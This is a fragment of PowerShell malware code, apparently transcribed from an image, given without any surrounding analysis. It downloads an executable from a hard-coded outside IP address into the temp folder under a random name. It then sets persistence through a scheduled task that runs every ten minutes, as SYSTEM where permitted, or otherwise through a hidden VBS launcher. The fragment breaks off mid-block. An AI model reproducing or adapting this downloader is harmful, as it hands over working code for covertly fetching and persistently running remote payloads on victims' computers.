 $url = 'http://128.199.64.236/ii.dat?p=allVVV5' + $key
$pname = -join ([char[]](97..122) | Get-Random -Count (Get-Random -Minimum 4 -Maximum 8))
$pnamepath = $pname + '.exe'
$pnamepath = "$env:temp\" + $pnamepath
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($url, $pnamepath)
$status += 'EBerror|'
$dsize = (Get-ChildItem $pnamepath -Force -recurse | Measure-Object -property length -sum).sum
if($dsize -eq '6967008'){
if($permit){
&cmd.exe /c schtasks /create /ru SYSTEM /sc MINUTE /mo 10 /st 07:00:00 /tn
"\Microsoft\Windows\$pname" /tr "$pnamepath" /F
$status += 'EBok|'
}else{
'Set ws = CreateObject("Wscript.Shell")' | Out-File $env:temp\\run.vbs
'ws.run "cmd /c ' + $pnamepath + '",vbhide' | Out-File -Append $env:temp\\run.vbs
&cmd.exe /c schtasks /create /sc MINUTE /mo 10 /st 07:00:00 /tn "$pname" /tr
"$env:temp\\run.vbs" /F
$status += 'EBokvbs|'